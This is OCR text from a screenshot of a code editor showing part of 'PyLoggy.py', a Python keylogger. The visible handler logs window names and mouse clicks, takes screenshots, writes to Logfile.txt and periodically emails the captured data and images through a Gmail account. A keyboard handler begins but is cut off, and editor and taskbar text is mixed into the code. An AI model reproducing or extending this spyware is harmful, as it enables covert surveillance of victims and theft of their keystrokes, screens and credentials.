 File Edit Selection View Go Run Terminal Help PyLoggy.py - Visual Studio Code
PyLoggy.py
C: > Users > Yeshwanth Reddy > Desktop > pythonprograms > PyLoggy.py
81
82
83 def OnMouseEvent(event):
84 global yourgmail, yourgmailpass, sendto, interval
85 data = '\n[' + str(time.ctime().split(' ')[3]) + ']' \
86 + ' WindowName : ' + str(event.WindowName)
87 data += '\n\tButton:' + str(event.MessageName)
88 data += '\n\tClicked in (Position):' + str(event.Position)
89 data += '\n===================='
90 global t, start_time, pics_names
91
92 t = t + data
93
94 if len(t) > 300:
95 ScreenShot()
96
97 if len(t) > 500:
98 f = open('Logfile.txt', 'a')
99 f.write(t)
100 f.close()
101 t = ''
102
103 if int(time.time() - start_time) == int(interval):
104 Mail_it(t, pics_names)
105 start_time = time.time()
106 t = ''
107
108 return True
109
110
111 def OnKeyboardEvent(event):
112 global yourgmail, yourgmailpass, sendto, interval
113 data = '\n[' + str(time.ctime().split(' ')[3]) + ']' \
983
Json
master* Python 3.7.6 64-bit 0 0 Downloading Microsoft Python Language Server... 31696 of 32727 KB (97%) Ln 1, Col 1 Spaces: 4 UTF-8 LF Python
Type here to search
KALI
3
ENG
20:36
25-06-2020